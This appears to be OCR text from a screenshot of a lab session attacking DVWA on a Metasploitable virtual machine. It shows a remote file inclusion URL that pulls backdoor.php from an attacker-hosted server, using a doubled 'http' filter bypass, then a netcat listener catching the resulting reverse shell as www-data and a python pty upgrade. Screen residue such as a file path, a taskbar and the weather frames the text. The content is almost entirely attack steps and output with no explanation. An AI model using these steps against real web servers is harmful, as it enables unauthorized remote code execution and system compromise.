 192.168.227.129/dvwa/vulnerabil
Not secure
192.168.227.129/dvwa/vulnerabilities/fi/?page=httphttp://://192.168.0.76:8000/backdoor.php
Incognito
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.0.76:1234
drew@DESKTOP-A5AO3TO: /n
Command Prompt - python -n
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.76 1952
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
20:33:45 up 1:45, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 18:48 1:45 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ python -V
Python 2.5.2
sh-3.2$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/$ ^C
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$ ^C
drew@DESKTOP-A5AO3TO:/mnt/c/Users/DrewQ/Desktop$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.76 2040
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
20:39:40 up 1:51, 1 user, load average: 0.99, 0.60, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 18:48 1:50 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
sh-3.2$
Type here to search
81°F Sunny
5:39 PM
4/2/2023
3